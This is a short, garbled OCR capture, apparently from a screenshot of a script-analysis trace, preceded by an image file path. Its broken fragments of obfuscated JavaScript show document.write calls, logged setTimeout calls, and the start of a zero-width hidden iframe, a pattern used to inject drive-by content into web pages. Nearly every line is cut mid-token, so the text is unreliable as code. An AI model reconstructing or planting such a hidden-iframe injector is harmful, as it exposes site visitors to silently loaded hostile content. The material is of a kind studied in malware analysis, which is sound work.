
k22="e>";document
(document.write(k
tTimeout(document
undefined
/*** called setTim
1000 */
undefined
/*** called setTim
1000 */
<
iframe
width="0"